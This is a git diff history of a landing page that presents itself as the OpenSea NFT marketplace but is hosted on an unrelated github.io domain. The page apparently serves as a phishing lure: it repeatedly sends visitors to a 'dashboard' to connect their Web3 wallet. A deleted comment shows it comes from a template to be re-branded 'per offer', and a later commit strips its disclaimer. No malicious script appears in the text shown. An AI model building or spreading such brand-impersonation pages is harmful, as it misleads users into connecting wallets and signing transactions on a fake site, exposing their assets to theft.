-    radial-gradient(circle at 28% 22%,rgba(32,129,226,.14),transparent 34%),
-    var(--surface-soft);
-}
-
-.tile-mark{
-  position:absolute;
-  inset:18%;
-  border:1px solid rgba(16,20,25,.08);
-  border-radius:16px;
-  background:
-    linear-gradient(145deg,rgba(255,255,255,.72),rgba(255,255,255,.12)),
-    repeating-linear-gradient(135deg,rgba(16,20,25,.045) 0,rgba(16,20,25,.045) 1px,transparent 1px,transparent 13px);
-}
-
-.market-row{
-  display:flex;
-  align-items:center;
-  justify-content:space-between;
-  gap:12px;
-  margin-top:15px;
-  padding:13px 14px;
-  border:1px solid var(--line);
-  border-radius:15px;
-  background:#FFFFFF;
-  text-align:left;
-}
-
-.market-copy{
-  min-width:0;
-  color:var(--ink);
-  font-size:.98rem;
-  font-weight:800;
-}
-
-.eth-chip{
-  flex:none;
-  display:inline-flex;
-  align-items:center;
-  gap:7px;
-  min-height:34px;
-  padding:0 10px;
-  border:1px solid var(--line);
-  border-radius:999px;
-  background:var(--surface-soft);
-  color:var(--ink);
-  font-size:.86rem;
-  font-weight:800;
-}
-
-.eth-chip img{border-radius:50%}
-
-.mode{
-  display:grid;
-  grid-template-columns:1fr 1fr;
-  gap:6px;
-  margin-top:12px;
-  padding:5px;
-  border:1px solid var(--line);
-  border-radius:14px;
-  background:var(--surface-soft);
-}
-
-.mode-btn{
-  min-height:36px;
-  border:0;
-  border-radius:10px;
-  background:transparent;
-  color:var(--muted);
-  font:inherit;
-  font-size:.9rem;
-  font-weight:800;
-  cursor:pointer;
-  transition:background .16s ease,color .16s ease,box-shadow .16s ease;
-}
-
-.mode-btn.active{
-  background:#FFFFFF;
-  color:var(--accent);
-  box-shadow:0 10px 24px -20px rgba(16,20,25,.35);
-}
-
-.primary{
-  display:flex;
-  align-items:center;
-  justify-content:center;
-  gap:8px;
-  width:100%;
-  min-height:54px;
-  margin-top:14px;
-  border-radius:15px;
-  background:var(--accent);
-  color:#FFFFFF;
-  font-size:1.03rem;
-  font-weight:800;
-  transition:transform .14s ease,background .16s ease,box-shadow .16s ease;
-}
-
-.primary:hover{
-  transform:translateY(-1px);
-  background:var(--accent);
-  box-shadow:0 16px 34px -24px rgba(32,129,226,.65);
-}
-
-.foot{
-  flex:0 0 auto;
-  padding:12px 24px 22px;
-  color:var(--faint);
-  font-size:.86rem;
-  font-weight:600;
-  text-align:center;
-}
-
-@media(max-width:720px){
-  .topbar{gap:12px;padding:14px 16px}
-  .nav{display:none}
-  .brand{font-size:.98rem}
-  .ghost{min-height:38px;padding:0 14px;font-size:.88rem}
-  .stage{padding:4px 16px 8px}
-  h1{font-size:2.72rem}
-  .sub{max-width:32ch;margin-top:12px;font-size:.98rem;line-height:1.48}
-  .app-card{margin-top:18px;padding:14px;border-radius:20px}
-  .nft-tile{max-height:176px;border-radius:16px}
-  .market-row{margin-top:12px;padding:11px 12px}
-  .market-copy{font-size:.88rem}
-  .eth-chip{min-height:31px;padding:0 9px;font-size:.8rem}
-  .mode{margin-top:10px}
-  .mode-btn{min-height:34px}
-  .primary{min-height:50px;margin-top:12px}
-  .foot{padding:9px 18px 14px;font-size:.8rem}
-}
-
-@media(max-width:390px){
-  .brand span{max-width:132px;overflow:hidden;text-overflow:ellipsis}
-  .ghost{padding:0 12px}
-  h1{font-size:2.48rem}
-  .sub{font-size:.94rem}
-  .app-card{margin-top:15px}
-  .nft-tile{max-height:156px}
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
+    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
+    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
+    --accent:#2081E2; --accent-ink:#175FA7; --accent-soft:rgba(32,129,226,.1);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(32,129,226,.28), 0 10px 24px -18px rgba(32,129,226,.16);
+    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(32,129,226,.22);
+    --ui:-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+    --body:-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: diagonal hatch + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(760px 480px at 50% -6%, rgba(32,129,226,.11), transparent 62%),
+      radial-gradient(620px 520px at 90% 16%, rgba(32,129,226,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(32,129,226,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - centered headline + WIDE route band */
+  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:-.035em; max-width:16ch}
+  .deck{max-width:50ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* WIDE route band */
+  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(32,129,226,.4), transparent)}
+  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
+  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
+  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
+  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
+  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
+  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
+  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .leg .tok .cv{color:var(--faint); font-size:.78em}
+  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
+  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(32,129,226,.4); transition:transform .25s ease}
+  .rswitch svg{width:18px; height:18px}
+  .rswitch:hover{transform:rotate(180deg)}
+  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
+  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
+  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
+  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
+
+  /* why - icon-left rows */
+  .rows{display:grid; gap:12px}
+  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
+  .frow2 .ico svg{width:22px; height:22px}
+  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
+
+  /* how it works */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - 2-col cards */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(32,129,226,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(32,129,226,0)} 100%{box-shadow:0 0 0 0 rgba(32,129,226,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .rgrid{grid-template-columns:1fr; gap:9px}
+    .rswitch{transform:rotate(90deg)}
+    .rswitch:hover{transform:rotate(270deg)}
+    .steps,.faq,.related{grid-template-columns:1fr}
+  }
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+    .rbar-foot{flex-direction:column; align-items:stretch}
+    .rcta{width:100%}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>OpenSea</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -340,11 +177,151 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">OpenSea</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO + WIDE ROUTE -->
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>NFT Marketplace</span>
+      <h1>OpenSea</h1>
+      <p class="deck">OpenSea is a wallet-first NFT marketplace for discovering collections, buying and selling digital assets, and managing ownership with <strong>non-custodial</strong> control.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="how-it-works/">How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+
+      <section class="routebar" aria-label="NFT marketplace preview">
+        <div class="rhead">
+          <span class="ct">Collect</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="rgrid">
+          <div class="leg">
+            <span class="lab">You browse</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="favicon.png" alt="">NFT <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Collection in app</span>
+            </div>
+          </div>
+          <button class="rswitch" type="button" data-switch aria-label="Switch view">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
+          </button>
+          <div class="leg">
+            <span class="lab">You pay</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Live quote in app</span>
+            </div>
+          </div>
+        </div>
+        <div class="rbar-foot">
+          <div class="rmeta">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+            Item price, approvals, gas and transaction status are shown live in the app.
+          </div>
+          <a class="rcta" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+        <p class="rnote">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- WHY (icon-left rows) -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why use it</span>
+        <h2 class="h2">Built for NFT discovery, trading and ownership</h2>
+        <p>Use OpenSea to inspect collections, compare listings, make offers, list items, and keep custody in your own Web3 wallet from search to signature.</p>
+      </div>
+      <div class="rows">
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <div><h3>Marketplace access without giving up custody</h3><p>Start from the <a class="cite" href="https://opensea.io/" rel="nofollow noopener noreferrer">official NFT marketplace</a> experience, then connect a wallet only when you are ready to buy, sell, transfer, or approve a listing.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <div><h3>Collections across supported chains</h3><p>Browse digital art, gaming assets, memberships, profile pictures and collectibles across the networks available in the app, including NFTs on <a class="cite" href="https://ethereum.org/en/nft/" rel="nofollow noopener noreferrer">Ethereum's NFT ecosystem</a>.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <div><h3>Clear actions before you sign</h3><p>Review the NFT, collection page, chain, token, wallet prompt and final transaction details before approval. For standard collectibles, OpenSea works with token formats such as the <a class="cite" href="https://eips.ethereum.org/EIPS/eip-721" rel="nofollow noopener noreferrer">ERC-721 standard</a>.</p></div>
+        </div>
+      </div>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Use OpenSea in three real steps</h2>
+        <p>Discovery happens before the wallet prompt. The app lets you search, verify the item context, and only then move into a wallet-signed marketplace action.</p>
+      </div>
+      <div class="steps">
+        <div class="step"><span class="num">1</span><h3>Find the NFT or collection</h3><p>Search by collection, creator, category, chain, trait or wallet. Open the item page to review images, metadata, owner details, listings and offers.</p></div>
+        <div class="step"><span class="num">2</span><h3>Connect and choose an action</h3><p>Connect a compatible wallet such as <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">a self-custody Web3 wallet</a>, then choose whether to buy, make an offer, list, transfer, or manage an owned asset.</p></div>
+        <div class="step"><span class="num">3</span><h3>Review cost and confirm</h3><p>Check the item price, accepted token, chain, gas, approval request, marketplace details and estimated completion status inside the app before signing.</p></div>
+      </div>
+    </section>
+
+    <!-- FAQ (2-col) -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Common questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa"><span class="qn">01</span><h3>What is OpenSea?</h3><p>OpenSea is an NFT marketplace app for browsing collections, buying digital collectibles, listing owned NFTs, making offers and managing assets from a connected wallet.</p></div>
+        <div class="qa"><span class="qn">02</span><h3>Is OpenSea non-custodial?</h3><p>Marketplace actions are wallet-signed, so your private keys stay with your wallet. The app displays the transaction details and your wallet asks you to confirm before anything is submitted.</p></div>
+        <div class="qa"><span class="qn">03</span><h3>Which chains and assets are supported?</h3><p>OpenSea focuses on NFT assets across supported networks, including art, collectibles, gaming items, memberships and creator drops. See the full app context on the <a href="supported-chains/">supported chains</a> page.</p></div>
+        <div class="qa"><span class="qn">04</span><h3>How long does a buy, sale or listing take?</h3><p>Timing depends on the chain, wallet approval and network conditions. The app shows transaction status as it moves from wallet signature to on-chain confirmation.</p></div>
+        <div class="qa"><span class="qn">05</span><h3>What does it cost to use?</h3><p>Costs can include the item price, gas, token approvals and any marketplace or creator fees shown at the time of action. Always review the live wallet prompt before signing.</p></div>
+        <div class="qa"><span class="qn">06</span><h3>How can I check NFT safety?</h3><p>Review collection identity, contract details, media, metadata, wallet prompts and external storage context. Some NFT metadata or media may reference <a class="cite" href="https://ipfs.tech/" rel="nofollow noopener noreferrer">content-addressed storage</a>, but you should still verify the collection before acting.</p></div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore OpenSea</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Walk through browsing, wallet connection, NFT review, listing, offers and transaction confirmation.</p></a>
+        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Review wallet approvals, collection checks, contract details and safer signing habits before marketplace actions.</p></a>
+        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See how supported networks, payment tokens and NFT assets fit into the app experience.</p></a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">OpenSea &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      <p style="margin-top:6px"><b>OpenSea</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://opensea-site.github.io/#website","url":"https://opensea-site.github.io/","name":"OpenSea"},
+    {"@type":"Organization","@id":"https://opensea-site.github.io/#org","name":"OpenSea","url":"https://opensea-site.github.io/","logo":"https://opensea-site.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"OpenSea","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://opensea-site.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial NFT marketplace app for browsing collections, buying, selling, listing and managing digital assets from a wallet-first interface."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is OpenSea?","acceptedAnswer":{"@type":"Answer","text":"OpenSea is an NFT marketplace app for browsing collections, buying digital collectibles, listing owned NFTs, making offers and managing assets from a connected wallet."}},
+      {"@type":"Question","name":"Is OpenSea non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Marketplace actions are wallet-signed, so your private keys stay with your wallet. The app displays the transaction details and your wallet asks you to confirm before anything is submitted."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"OpenSea focuses on NFT assets across supported networks, including art, collectibles, gaming items, memberships and creator drops. See the full app context on the supported chains page."}},
+      {"@type":"Question","name":"How long does a buy, sale or listing take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the chain, wallet approval and network conditions. The app shows transaction status as it moves from wallet signature to on-chain confirmation."}},
+      {"@type":"Question","name":"What does it cost to use?","acceptedAnswer":{"@type":"Answer","text":"Costs can include the item price, gas, token approvals and any marketplace or creator fees shown at the time of action. Always review the live wallet prompt before signing."}},
+      {"@type":"Question","name":"How can I check NFT safety?","acceptedAnswer":{"@type":"Answer","text":"Review collection identity, contract details, media, metadata, wallet prompts and external storage context. Some NFT metadata or media may reference content-addressed storage, but you should still verify the collection before acting."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
+  </script>
 </body>
 </html>



==== commit 65720313: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,6 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <!-- TEMPLATE: Wide Route (light). Sample brand/accent/links - recolor by keyword + reselect organic links per offer. -->
   <title>OpenSea - NFT Marketplace App</title>
   <meta name="description" content="OpenSea brings NFT buying, selling and collection discovery into a wallet-first marketplace with clear chain, cost and safety checks before you act.">
   <meta name="theme-color" content="#FBFAF7">
@@ -179,7 +178,6 @@
   </header>
 
   <main>
-    <!-- HERO + WIDE ROUTE -->
     <section class="wrap hero">
       <span class="eyebrow"><span class="dot"></span>NFT Marketplace</span>
       <h1>OpenSea</h1>
@@ -253,7 +251,6 @@
       </div>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -283,7 +280,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -299,7 +295,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
       <p style="margin-top:6px"><b>OpenSea</b></p>
     </div>
   </footer>

==== commit 5f1dc8c1: "Update" ====
--- a/index.html
+++ b/index.html
@@ -159,165 +159,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
